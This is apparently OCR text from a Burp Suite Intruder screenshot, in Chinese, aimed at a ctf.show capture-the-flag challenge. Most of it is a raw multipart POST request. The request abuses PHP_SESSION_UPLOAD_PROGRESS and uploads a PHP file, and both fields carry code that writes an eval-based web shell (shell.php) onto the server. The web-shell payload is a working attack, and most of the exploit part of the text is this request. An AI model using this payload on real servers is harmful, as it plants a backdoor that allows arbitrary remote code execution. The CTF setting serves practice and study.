 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设
1 × 2 × +
payload
资源池
设置
payload
Payload位置： No payload positions configured
Payload类型： 简单列表
Payload数量： 0
请求数量： 0
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加 已启用 规则
编辑
删除
上移
向下
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编
码，如果不需要，可以取消勾勾。
URL编码字符： ./\=<>?+&*;:"{}|^`#
Sniper攻击 开始攻击
目标 http://4599ee0e-68f0-40ec-b002-d0db002892c1.challenge.ctf.show 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST / HTTP/1.1
2 Host: 4599ee0e-68f0-40ec-b002-d0db002892c1.challenge.ctf.show
3 Cookie: PHPSESSID=exp
4 Content-Length: 444
5 Cache-Control: max-age=0
6 Origin: http://localhost:63342
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5vfBeKPtxjjNqmqo
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://localhost:63342/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 ------WebKitFormBoundary5vfBeKPtxjjNqmqo
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[1])?>');?>
20 ------WebKitFormBoundary5vfBeKPtxjjNqmqo
21 Content-Disposition: form-data; name="file"; filename="11.php"
22 Content-Type: application/octet-stream
23
24 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
25 ------WebKitFormBoundary5vfBeKPtxjjNqmqo--
26
Search 0高亮 配置 0 个payload位置 长度:11